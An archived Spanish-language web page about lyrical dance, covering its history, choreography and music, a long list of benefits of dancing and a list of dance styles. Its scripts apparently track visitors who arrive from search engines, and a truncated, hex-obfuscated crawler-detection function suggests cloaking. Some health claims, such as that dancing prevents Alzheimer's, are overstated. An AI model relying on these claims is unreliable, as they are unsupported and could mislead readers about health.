

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amigosdeladanza.es/danza-lirica/
body_size: 14935
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/amigosdeladanza-es.png"/>
		<link rel="apple-touch-icon" href="/images/amigosdeladanza-es.png"/>

        <!-- Title y Description -->

        <title>Danza lírica</title>

        <meta name="description" content="La danza lírica es un estilo de baile que combina elementos de ballet y jazz. La danza lírica es generalmente un poco más fluido que el ballet y también algo...">

        <meta name="keywords" content="danza">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://amigosdeladanza.es/danza-lirica/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Danza lírica">

        <meta property="og:description" content="La danza lírica es un estilo de baile que combina elementos de ballet y jazz. La danza lírica es generalmente un poco más fluido que el ballet y también algo...">

        <meta property="og:image" content="https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lÃ­rica.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Danza lírica">

        <meta property="og:url" content="https://amigosdeladanza.es/danza-lirica/">

        <meta property="og:site_name" content="amigosdeladanza.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="danza">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="amigosdeladanza.es">

		<meta name="mobile-web-app-title" content="amigosdeladanza.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Danza lírica">

        <meta name="twitter:description" content="La danza lírica es un estilo de baile que combina elementos de ballet y jazz. La danza lírica es generalmente un poco más fluido que el ballet y también algo...">

        <meta name="twitter:image" content="https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lÃ­rica.jpg">

        <meta name="twitter:image:alt" content="Danza lírica">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://amigosdeladanza.es/#website", 
		"url": "https://amigosdeladanza.es", 
		"name": "amigosdeladanza.es", 
		"description": null, 
		"publisher": { "@id": "https://amigosdeladanza.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://amigosdeladanza.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Danza l\u00edrica",

          "description": "La danza l\u00edrica es un estilo de baile que combina elementos de ballet y jazz. La danza l\u00edrica es generalmente un poco m\u00e1s fluido que el ballet y tambi\u00e9n algo...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/tiposdebailes.net\/wp-content\/uploads\/2019\/09\/Danza-l\u00c3\u00adrica.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "amigosdeladanza.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/amigosdeladanza.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/amigosdeladanza.es\/danza-lirica\/"
          },

          
          "articleSection": "danza",

          
          "url": "https:\/\/amigosdeladanza.es\/danza-lirica\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/amigosdeladanza.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "danza",

              "item": "https:\/\/amigosdeladanza.es\/categoria\/danza"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Danza l\u00edrica",

              "item": "https:\/\/amigosdeladanza.es\/danza-lirica\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3635" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">amigosdeladanza.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/danza">danza</a>

            
            <span>&gt;</span>

            Danza lírica
        </div>

        

        <article>

            <h1>Danza lírica</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/danza">danza</a></span>

                
            </div>

            

            			            <p>La <strong>danza lírica</strong> es un estilo de baile que combina elementos de ballet y jazz. La danza lírica es generalmente un poco más fluido que el ballet y también algo más rápido, aunque no tan rápido como el baile de jazz. El baile lírico también es algo más suave y un poco más rápido que el ballet, pero no tan rápido como el jazz.</p>
<p>La danza lírica desafía a los coreógrafos y bailarines a usar el movimiento para interpretar música y expresar emociones. Representa ciertas emociones, como el amor, y cuenta una historia a través de cada movimiento realizado. La danza lírica tiene una historia relativamente reciente y una génesis basada en la unión del ballet con el rock, folk, pop, música alternativa y una variedad de estilos de baile jazz y danza moderna.</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="9596755047" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>
<p>En un grado mucho menor, los <strong>estilos punk y swing</strong> también han tenido una influencia menor. Se interpreta principalmente con música con letras, y las letras de las canciones son una fuerza impulsora y una inspiración clave para el movimiento. La coreografía es a menudo emocional, apasionante y exquisitamente delicada, todo al mismo tiempo.</p>
<p>A continuación, hablaremos más en detalles de este impresionante baile parecido a la<a href="https://tiposdebailes.net/danza-clasica"> danza clásica</a>.</p><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-layout-key="-fb+5w+4e-db+86" data-ad-client="ca-pub-2346620701331677" data-ad-slot="4697643970"></ins>
<br/>
<p><img decoding="async" class="wp-image-87 aligncenter" src="https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica.jpg" alt="danza lírica" width="445" height="356" srcset="https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica.jpg 500w, https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica-300x240.jpg 300w, https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica-110x88.jpg 110w, https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica-420x336.jpg 420w" sizes="(max-width: 445px) 100vw, 445px"></p>


<p class="ez-toc-title">Tabla de contenido</p>
<a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-645a481c0f90d" aria-label="Tabla de contenidos"></label><input type="checkbox" id="item-645a481c0f90d"></a><br/>
<nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Historia_de_la_danza_lirica" title="Historia de la danza lírica">Historia de la danza lírica</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#Coreografia_de_la_danza_lirica" title="Coreografía de la danza lírica">Coreografía de la danza lírica</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#Influencias_de_la_danza_lirica" title="Influencias de la danza lírica">Influencias de la danza lírica</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#Tecnica_y_estilo" title="Técnica y estilo">Técnica y estilo</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#Danza_lirica_y_sentimiento" title="Danza lírica y sentimiento">Danza lírica y sentimiento</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#Musica_y_letra" title="Música y letra">Música y letra</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#Las_ventajas_de_aprender_a_bailar" title="Las ventajas de aprender a bailar">Las ventajas de aprender a bailar</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#Ademas_de_bailes_liricos_tambien_puedes_aprender_a_bailar_estos_otros_tipos_de_bailes" title="Además de bailes líricos, también puedes aprender a bailar estos otros tipos de bailes">Además de bailes líricos, también puedes aprender a bailar estos otros tipos de bailes</a></li></ul></nav><br/>
<h2>Historia de la danza lírica</h2>
<p>La historia de la danza lírica no ha sido tan claramente documentada como otros estilos de danza. Hay <strong>poca investigación y documentación</strong> sobre los orígenes de la danza lírica, probablemente debido al uso limitado de este estilo fuera del mundo de la danza de competición.  Hay tres historias de origen popular para la danza lírica que han sido sugeridas por expertos en danza de competición.</p>
<p> El primero, especulado por Jimmy Peters, es que la danza lírica evolucionó del «ballet de ensueño» en musicales como Oklahoma y West Side Story. El segundo de Chelya Clawson, afirma que este término se remonta a la danza india tradicional del siglo XVI. La última, y ​​la más plausible, creada por Phyllis Balanga, es que comenzó hace unos 25 años como resultado de la incapacidad del ballet para llegar a la etapa de competencia.</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="8332774917" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>
<h2>Coreografía de la danza lírica</h2>
<p>Aunque la lírica es estereotípicamente <strong>coreografiada con música lenta o melodiosa</strong>, melódica y dulce, es una forma muy amplia de baile que incluye muchas piezas dinámicas, de ritmo rápido y a veces violentas. Los estilos de música optimistas y agresivos se usan con frecuencia. La música puede ser de cualquier género.</p>
<p>Los estilos pop, rock e incluso hip hop son populares para la coreografía. Las selecciones pop, incluidas las canciones conmovedoras y poderosas de artistas emergentes, a menudo se usan en la danza lírica.</p>
<h2>Influencias de la danza lírica</h2>
<p><strong>George Balanchine</strong> sigue siendo el coreógrafo de ballet más influyente y ampliamente observado de todos. Cuando un entrevistador le preguntó qué expresaban sus movimientos de baile, respondió «nada en particular». Esta declaración, probablemente impactante para muchos, no implicaba que el baile careciera de emoción; sugirió que su visión de la danza era que se definía por «la lógica del movimiento», en lugar de engendrarse por la emoción o expresarla.</p>
<p>Curiosamente, uno de los compositores dominantes del siglo XX, Igor Stravinsky, hizo una declaración similar, que «la música no expresa nada». Como era de esperar, algunos de los ballets más memorables de Balanchine están al ritmo de la música de Stravinsky.</p>
<h2>Técnica y estilo</h2>
<p>Estos movimientos bien conocidos son alargados, extraídos de su centro y distorsionados para crear una nueva estética en la lírica. Aunque algunos estudios lo anuncian como una clase, la «técnica lírica» ​​técnicamente no existe. Un bailarín no puede dominar la danza <strong>sin el conocimiento y el dominio de la técnica básica del jazz</strong>, el ballet y la modernidad.</p>
<p>Debido a los vínculos entre los estilos de baile, los maestros originalmente lucharon para enseñar danza lírica junto con el jazz o el ballet o como su propio estilo separado. La principal preocupación con la danza lírica es la distinción entre lírica como estilo y /o técnica.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-96 aligncenter" src="https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica-baile.jpg" alt="danza lírica baile" width="642" height="294" srcset="https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica-baile.jpg 642w, https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica-baile-300x137.jpg 300w, https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica-baile-110x50.jpg 110w, https://tiposdebailes.net/wp-content/uploads/2019/09/Danza-lírica-baile-420x192.jpg 420w" sizes="(max-width: 642px) 100vw, 642px"></p>
<h2>Danza lírica y sentimiento</h2>
<p>La danza está orientada de manera similar hacia las <strong>respuestas emocionales</strong> del bailarín más que hacia una estructura coreográfica formal subyacente. Si bien a menudo existe una estructura coreográfica, sirve más como una guía general que como una receta para movimientos de baile específicos que, una vez dominados, será muy similares de una actuación a la siguiente.</p>
<h2>Música y letra</h2>
<p>Los bailarines líricos a menudo tocan música con letras. La letra de la canción elegida sirve de inspiración para los <strong>movimientos y expresiones de los bailarines</strong>. La música utilizada para la danza lírica es típicamente cargada de emociones y expresiva. Los géneros musicales utilizados incluyen pop, rock, blues, hip-hop, música étnica y mundial y diferentes formas de música contemporánea «céntrica», como el minimalismo.</p>
<p>Las canciones poderosas y expresivas a menudo se usan en el baile lírico para dar a los bailarines la oportunidad de expresar una variedad de emociones fuertes a través de su baile.</p>
<p>https://www.youtube.com/watch?v=iuR4nJrgmHk</p>
<h2>Las ventajas de aprender a bailar</h2>
<p>¿Sabías que aprender a bailar te aporta una gran cantidad de beneficios tanto a nivel psicológico como físico? Vamos a analizar algunos de los más importantes:</p>
<ul>
<li>Lograrás una mejora en la coordinación de movimientos, lo que significa que vas a conseguir que cada parte de tu cuerpo se mueva según te interese, sin sentir limitaciones.</li>
<li>Tu equilibrio será cada vez mayor, y eso lo vas a notar en tu día a día.</li>
<li>Poco a poco notarás que Cada vez te cuesta menos concentrarte, otra ventaja de aprender a bailar.</li>
<li>A través de estudios hemos podido comprobar que las personas que bailan suelen disfrutar de un mejor humor a lo largo del día.</li>
<li>Notarás que tu vida social se hace más intensa, y aumentará tu capacidad para seguir ampliándola.</li>
<li>El baile te ayudará a mejorar tu postura corporal a lo largo de todo el día.</li>
<li>Es un ejercicio con el que vas a poder modelar tu cuerpo prácticamente sin darte cuenta y sin esfuerzo.</li>
<li>Ampliarás tu cultura, no sólo por aprender nuevos estilos de baile, su historia y particularidades, sino también por conocer a un montón de gente nueva tanto de tu país como de fuera de él.</li>
<li>Vas a tener una mayor facilidad para conocer gente nueva.</li>
<li>Es una alternativa ideal para aprender a trabajar en equipo, ya que estarás junto a compañeros que tendrán tu mismo nivel y con los que aprenderás a colaborar.</li>
<li>Todos los días tenemos problemas y responsabilidades que afrontar, de manera que hacer un pequeño descanso por ejemplo aprendiendo a bailar, que ayuda a desconectar.</li>
<li>Vas a notar que tu capacidad a la hora de expresarte a nivel físico y verbal aumentará muchísimo.</li>
<li>El baile es un ejercicio que nos ayuda a luchar contra los problemas de depresión.</li>
<li>Tanto si estás en forma como si tienes problemas de movilidad, estas en baja forma, tienes algún tipo de lesión, etcétera, hay muchos estilos de baile y podrás encontrar uno que te satisfaga y puedas utilizar de inicio para empezar a ponerte en forma.</li>
<li>Es una alternativa divertida para practicar ejercicio físico sin grandes esfuerzos.</li>
<li>Para aquellas personas que se sienten torpes en su día a día, bailar les ayudará a coordinar mucho mejor sus movimientos y sus reflejos.</li>
<li>El miedo al ridículo es un problema que afecta a un amplio porcentaje de la población, y se puede vencer con actividades en grupo como es por ejemplo aprender a bailar.</li>
<li>Tus clases de baile no sólo te van a servir para hacer ejercicio, pasarlo bien y mejorar tu calidad de vida, sino que también te va a beneficiar incluso en facetas como por ejemplo cuando tienes que hablar de cara al público, o realizar actividades públicas en las que normalmente te sentías cortado.</li>
<li>La mejora de la autoestima se debe a que cada vez te verás mucho mejor y tendrás más seguridad en ti mismo.</li>
<li>Verás que socializar es algo más sencillo, lo que te puede abrir muchas puertas en la vida.</li>
<li>Es un tipo de ejercicio que te ayuda también a conocer gente e incluso a encontrar a tu media naranja.</li>
<li>Lograr vencer la timidez es otro de los beneficios de aprender a bailar.</li>
<li>Recuerda que durante el rato que estés bailando, vas a conseguir olvidar todas tus preocupaciones.</li>
<li>Con el paso del tiempo, sino entrenamos de nuestro cerebro, la demencia y el Alzheimer se pueden hacer con sus riendas. El baile evitar que esto ocurra.</li>
<li>Aprender a bailar también ayuda a estimular y mejorar la memoria.</li>
<li>Vas a notar que tus reflejos aumentan, lo que te permitirá realizar acciones con mayor rapidez y más acertadas.</li>
<li>Tu agilidad aumentará considerablemente con el paso del tiempo, lo que te ayudará a disfrutar de una mayor calidad de vida.</li>
<li>Trabajarás la expresión corporal, algo que te llevará a realizar movimientos sorprendentes.</li>
<li>Notarás que te cuesta menos relajarte cuando te sientes estresado.</li>
<li>El estrés acumulado lo largo del día, pero si practicas ejercicio físico, verás que poco a poco se va reduciendo y aprendes a controlarlo mucho mejor.</li>
<li>Aumentará tu control sobre la ansiedad, la cual poco a poco irá desapareciendo o, mejor dicho, nivelándose.</li>
<li>Lograrás una mejora sustancial en tu estado de ánimo.</li>
<li>Vas a observar que, con el paso del tiempo, cada vez te vuelves más activo y te apetece y necesitas hacer más cosas cada día.</li>
<li>Tu mente estarán más despierta y preparada para afrontar cualquier situación.</li>
<li>Lograrás un aumento muy significativo de tu fuerza.</li>
<li>A través del baile vas a trabajar el sistema cardiovascular y el pulmonar, lo que se va a traducir en una mayor salud y calidad de vida.</li>
<li>Vas a observar que acumulase la mayor cantidad de energía y vitalidad que irás aprovechando a lo largo de todo el día.</li>
<li>Tendrás otra ventaja importante que es una mejor elasticidad, ideal para evitar lesiones y para poder realizar movimientos que antes podían ser incluso dolorosos.</li>
<li>Lograrás mantenerte en tu peso ideal, adelgazando o engordando en función de tus necesidades.</li>
<li>Lograrás mejorar tu autoconfianza, es decir, cada vez más a ser más consciente de que tienes todas las capacidades para alcanzar los objetivos que pretendes.</li>
<li>Una particularidad interesante de aprender a bailar es el hecho de que cada vez te sientes más positivo y disfrutas de mayor felicidad y bienestar.</li>
<li>Vas a conseguir verte mucho mejor a todos los niveles.</li>
<li>Dependiendo del tipo de baile, trabajarás más o menos tus músculos, pero de cualquier manera vas a conseguir que poco a poco estén más fuertes, más flexibles y por supuesto también mejoren su tono.</li>
<li>Tus huesos se acostumbran al esfuerzo, con lo cual se harán más fuertes y flexibles.</li>
<li>Aprender a bailar es una actividad que se adapta a todas las edades, incluyendo desde los más jóvenes de la casa hasta incluso los abuelos.</li>
<li>No hay duda alguna de que bailar es muy agradable y una diversión saludable.</li>
<li>Tus capacidades motrices se verán mejoradas desde las primeras semanas, ampliando tus movimientos y haciéndolos más eficientes.</li>
<li>Conseguirás que tus articulaciones estén bien engrasadas y fuertes.</li>
<li>Es un tipo de ejercicio físico que te va a ayudar a reducir el riesgo de lesiones, ya que trabajas músculos, huesos y articulaciones.</li>
<li>Tu salud en general va a mejorar de forma muy significativa.</li>
<li>El envejecimiento de tu cuerpo y de tu mente se retrasarán y disfrutarás de una mayor calidad de vida cada día.</li>
</ul>
<h2>Además de bailes líricos, también puedes aprender a bailar estos otros tipos de bailes</h2>
<p>En la actualidad tenemos acceso a una gran cantidad de profesores especializados en multitud de tipos de bailes diferentes, de manera que os dejamos aquí una lista donde encontraréis algunos de los más interesantes y solicitados:</p>
<ul>
<li>Bachata</li>
</ul>
<ul>
<li>Bailes de guerrero</li>
</ul>
<ul>
<li>Bailes de salón</li>
<li>Bailes latinos</li>
</ul>
<ul>
<li>Bailes líricos</li>
<li>Bailes sexys</li>
<li>Bailes típicos</li>
</ul>
<ul>
<li>Ballet clásico</li>
<li>Ballet contemporáneo</li>
<li>Ballet neoclásico</li>
<li>Bolero</li>
</ul>
<ul>
<li>Break dance</li>
</ul>
<ul>
<li>Breakdance</li>
<li>Capoeira</li>
</ul>
<ul>
<li>Cha cha cha</li>
</ul>
<ul>
<li>Chachachá</li>
<li>Charleston</li>
</ul>
<ul>
<li>Claqué</li>
<li>Cumbia</li>
<li>Dance hall</li>
</ul>
<ul>
<li>Danza africana</li>
</ul>
<ul>
<li>Danza árabe</li>
<li>Danza clásica</li>
</ul>
<ul>
<li>Danza contemporánea</li>
</ul>
<ul>
<li>Danza de la lluvia</li>
<li>Danza del sol</li>
</ul>
<ul>
<li>Danza del vientre</li>
</ul>
<ul>
<li>Danza folclórica</li>
</ul>
<ul>
<li>Danza moderna</li>
<li>Danza profesional</li>
</ul>
<ul>
<li>Danzas religiosas</li>
</ul>
<ul>
<li>Electro dance</li>
</ul>
<ul>
<li>Fandango</li>
</ul>
<ul>
<li>Flamenco</li>
<li>Folk Dance</li>
<li>Fox</li>
<li>Foxtrot</li>
</ul>
<ul>
<li>Funky</li>
</ul>
<ul>
<li>Hip hop</li>
<li>Jazz</li>
</ul>
<ul>
<li>Kizomba</li>
<li>Lambada</li>
</ul>
<ul>
<li>Locking</li>
<li>Mambo</li>
<li>Merengue</li>
</ul>
<ul>
<li>Milonga</li>
<li>Pasodoble</li>
</ul>
<ul>
<li>Polka</li>
<li>Popping</li>
<li>Quickstep</li>
</ul>
<ul>
<li>Rap</li>
</ul>
<ul>
<li>Reggaeton</li>
</ul>
<ul>
<li>Rock and roll</li>
</ul>
<ul>
<li>Rumba</li>
<li>Salsa</li>
<li>Samba</li>
</ul>
<ul>
<li>Shuffle</li>
</ul>
<ul>
<li>Swing</li>
</ul>
<ul>
<li>Swish swish</li>
</ul>
<ul>
<li>Tango</li>
<li>Tap</li>
</ul>
<ul>
<li>Twist</li>
</ul>
<ul>
<li>Twerking</li>
<li>Vals</li>
</ul>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#1d7f746978717e7568655d647c75727233786e"><span class="__cf_email__" data-cfemail="75171c011019161d000d350c141d1a1a5b1006">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d1b3b8a5b4bdb2b9a4a991a8b0b9bebeffb4a2"><span class="__cf_email__" data-cfemail="1e7c776a7b727d766b665e677f767171307b6d">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=28680&from=amigosdeladanza.es&id=173')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/posicionesballet.htm' alt='Pasos y posiciones del cuerpo de ballet'><h2>Pasos y posiciones del cuerpo de ballet</h2></a></li><li><a href='/Estatutodelbailarin.html' alt='Estatuto del Bailarín profesional'><h2>Estatuto del Bailarín profesional</h2></a></li><li><a href='/objetivos.htm' alt='Objetivos de la danza'><h2>Objetivos de la danza</h2></a></li><li><a href='/dummy/' alt='Actividades de danza'><h2>Actividades de danza</h2></a></li><li><a href='/notacion.htm' alt='Notacion coreografica'><h2>Notacion coreografica</h2></a></li><li><a href='/linkscompanias.htm' alt='Compañias de danza y ballet'><h2>Compañias de danza y ballet</h2></a></li><li><a href='/bailar-solo/' alt='Bailar solo /a: beneficios y estilos'><h2>Bailar solo /a: beneficios y estilos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>amigosdeladanza.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 amigosdeladanza.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#2b49445f424144454742454e6b4c464a424705484446" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

